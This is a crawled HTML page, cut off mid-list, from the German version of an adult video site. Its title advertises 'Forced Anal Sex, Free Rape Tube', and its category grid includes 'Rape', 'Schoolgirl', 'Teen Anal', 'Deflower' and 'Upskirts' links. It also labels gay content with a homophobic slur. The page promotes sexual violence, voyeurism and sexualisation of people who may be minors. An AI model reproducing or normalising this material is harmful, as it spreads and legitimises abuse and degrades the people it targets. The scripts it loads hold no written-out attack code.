

--- FILE ---
content_type: text/html
request_url: https://brutalporn.me/de/?error0_gallery
body_size: 15571
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Porn - Forced Anal Sex, Free Rape Tube</title>
        <meta name="description" content="Sizzling brutal porn as vixens get smashed" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://brutalporn.me/de/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script src="/js/C70kMBiT3uPNDBj2N2IvzS.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Brutal<span>Porn</span>.me</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Startseite</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                              
                
                <h1>Brutal Porn</h1>
                
                
                
                <div class="thumbs-wrap">
                  
                     <div class="thumb cat">
                        <a href="/de/category/116064338/Foursome/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="" width="300">
                                <p class="cat-title">Vierer</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119537746/Nylon/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" alt="" width="300">
                                <p class="cat-title">Nylon</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 11</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119603282/Office/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg" alt="" width="300">
                                <p class="cat-title">Büro</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120062034/Polish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg" alt="" width="300">
                                <p class="cat-title">Polnisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 22</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120717394/Pussy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101e05e66e" src="/thumbs/526/3824942637023356526_0.jpg" alt="" width="300">
                                <p class="cat-title">Muschi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2051</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113705042/College/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" alt="" width="300">
                                <p class="cat-title">College</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 69</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115474514/Face Sitting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7523981c1306a6ad" src="/thumbs/701/8440757372968150701_0.jpg" alt="" width="300">
                                <p class="cat-title">Facesitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 15</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123666514/Ugly/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10859708c4" src="/thumbs/284/3824942638760921284_0.jpg" alt="" width="300">
                                <p class="cat-title">Hässlisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 44</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115343442/Erotic/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109ab6ddb1" src="/thumbs/945/3824942639115328945_0.jpg" alt="" width="300">
                                <p class="cat-title">Erotisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113180754/Bus/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106644fb67" src="/thumbs/215/3824942638235450215_0.jpg" alt="" width="300">
                                <p class="cat-title">Bus</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119799890/Orgy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107c79315d" src="/thumbs/653/3824942638607970653_0.jpg" alt="" width="300">
                                <p class="cat-title">Orgie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 175</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123404370/Toys/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1099c7fa0f" src="/thumbs/103/3824942639099673103_0.jpg" alt="" width="300">
                                <p class="cat-title">Spielzeug</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 189</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121241682/Socks/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg" alt="" width="300">
                                <p class="cat-title">Socken</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115212370/Ebony/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="" width="300">
                                <p class="cat-title">Schwarz</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1548</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122486866/Small Tits/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" alt="" width="300">
                                <p class="cat-title">Kleine titten</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 113</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116654162/Hunks/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10721a387b" src="/thumbs/395/3824942638433974395_0.jpg" alt="" width="300">
                                <p class="cat-title">Brocken</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 62</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115081298/Double/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" alt="" width="300">
                                <p class="cat-title">Doppel</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112066642/Bathroom/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1050633d4f" src="/thumbs/415/3824942637868334415_0.jpg" alt="" width="300">
                                <p class="cat-title">Badezimmer</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 60</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118947922/Massage/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1017a07be7" src="/thumbs/823/3824942636916046823_0.jpg" alt="" width="300">
                                <p class="cat-title">Massage</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116392018/Full Movie/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg" alt="" width="300">
                                <p class="cat-title">Ganzer film</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 78</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111935570/Ass/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1002098299" src="/thumbs/65/3824942636553831065_0.jpg" alt="" width="300">
                                <p class="cat-title">Arsch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2940</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115408978/European/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104a4ab548" src="/thumbs/432/3824942637766063432_0.jpg" alt="" width="300">
                                <p class="cat-title">Europäisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 371</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121700434/Softcore/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10254def37" src="/thumbs/879/3824942637145517879_0.jpg" alt="" width="300">
                                <p class="cat-title">Softcore</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115540050/Facial/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10aa66782c" src="/thumbs/532/3824942639378495532_0.jpg" alt="" width="300">
                                <p class="cat-title">Facial</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 757</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117768274/Indian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" alt="" width="300">
                                <p class="cat-title">Inderin</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114098258/Czech/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4d86a39302a69ef4" src="/thumbs/76/5586332239599673076_0.jpg" alt="" width="300">
                                <p class="cat-title">Tschechisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 65</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117440594/Hardcore/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bc94d66a" src="/thumbs/202/3824942639683524202_0.jpg" alt="" width="300">
                                <p class="cat-title">Hardcore</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 4797</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113115218/Booty/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="" width="300">
                                <p class="cat-title">Hintern</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 147</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120455250/Pornstar/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e564b198d" src="/thumbs/157/13554958835353590157_0.jpg" alt="" width="300">
                                <p class="cat-title">Pornstar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 708</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114557010/Dildo/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75186dff117" src="/thumbs/535/1892856896371552535_0.jpg" alt="" width="300">
                                <p class="cat-title">Dildo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 631</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118882386/Mistress/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f67a0751" src="/thumbs/569/2705852735172511569_0.jpg" alt="" width="300">
                                <p class="cat-title">Geliebte</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 113</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115277906/Emo/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93fa3c0f8" src="/thumbs/544/2705852732105015544_0.jpg" alt="" width="300">
                                <p class="cat-title">Emo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 60</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115802194/First Time/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" alt="" width="300">
                                <p class="cat-title">Erstes mal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117637202/Homemade/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg" alt="" width="300">
                                <p class="cat-title">Selbstgemacht</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2426</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113836114/Couple/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a2dbbeb650e1849" src="/thumbs/89/733448934018390089_0.jpg" alt="" width="300">
                                <p class="cat-title">Paar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 422</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114884690/Doggystyle/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75164dee297" src="/thumbs/943/1892856895801057943_0.jpg" alt="" width="300">
                                <p class="cat-title">Von hinten</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1734</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122880082/Short Hair/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e9f582fcc" src="/thumbs/588/13554958836579184588_0.jpg" alt="" width="300">
                                <p class="cat-title">Kurzes haar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 25</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117178450/Group Sex/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb962df7ef9" src="/thumbs/369/2705852732696133369_0.jpg" alt="" width="300">
                                <p class="cat-title">Gruppensex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 341</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117243986/Hollywood/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cf683b95" src="/thumbs/85/3824942639999368085_0.jpg" alt="" width="300">
                                <p class="cat-title">Hollywood</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 29</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123600978/Upskirts/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ec60cb3f" src="/thumbs/839/3824942640485419839_0.jpg" alt="" width="300">
                                <p class="cat-title">Upskirts</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 27</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119930962/Orgasm/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7b15c79c15059996" src="/thumbs/38/8869214514357574038_0.jpg" alt="" width="300">
                                <p class="cat-title">Orgasmus</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 604</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112001106/Babes/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a0c5d221" src="/thumbs/321/3824942639216972321_0.jpg" alt="" width="300">
                                <p class="cat-title">Babes</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1934</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121307218/Schoolgirl/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" alt="" width="300">
                                <p class="cat-title">Schulmädchen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 51</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123142226/Teen Anal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" alt="" width="300">
                                <p class="cat-title">Teenager anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 814</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121765970/Spanking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90500d028" src="/thumbs/536/2705852731121258536_0.jpg" alt="" width="300">
                                <p class="cat-title">Versohlt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1108</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122093650/Stud/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="67454d168e8d0136" src="/thumbs/494/7441438718575837494_0.jpg" alt="" width="300">
                                <p class="cat-title">Hengst</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 46</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111870034/Asian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="" width="300">
                                <p class="cat-title">Asiatin</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 145</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/124190802/Wrestling/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1090b0991f" src="/thumbs/15/3824942638947146015_0.jpg" alt="" width="300">
                                <p class="cat-title">Ringen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 52</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115933266/Flashing/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103d25ed4f" src="/thumbs/135/3824942637545549135_0.jpg" alt="" width="300">
                                <p class="cat-title">Blank ziehen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 8</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113967186/Cumshot/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="79c67e5b845010e7" src="/thumbs/575/8774839855504953575_0.jpg" alt="" width="300">
                                <p class="cat-title">Cumshot</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2011</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113901650/Creampie/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cdb85ae6c78a4d8" src="/thumbs/456/926481132545418456_0.jpg" alt="" width="300">
                                <p class="cat-title">Creampie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 815</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111214674/Deflower/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="" width="300">
                                <p class="cat-title">Entjungfern</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 12</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119406674/Nude/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" alt="" width="300">
                                <p class="cat-title">Nackt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 81</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111607890/Amateur/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg" alt="" width="300">
                                <p class="cat-title">Amateur</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5509</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116523090/Gangbang/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fad4b680" src="/thumbs/520/2705852735245563520_0.jpg" alt="" width="300">
                                <p class="cat-title">Gangbang</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 279</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116588626/Gays/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="201c423c4f9d216a" src="/thumbs/66/2313797135362761066_0.jpg" alt="" width="300">
                                <p class="cat-title">Schwuchteln</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5437</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112787538/Blowjobs/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" alt="" width="300">
                                <p class="cat-title">Blasen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5944</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/110755922/Rape/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="" width="300">
                                <p class="cat-title">Vergewaltigung</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5303</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112263250/BDSM/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46e732043cec4c43" src="/thumbs/19/5109107296058494019_0.jpg" alt="" width="300">
                                <p class="cat-title">Bdsm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1727</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120258642/Party/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg" alt="" width="300">
                                <p class="cat-title">Party</p>
                                <ul class="meta">
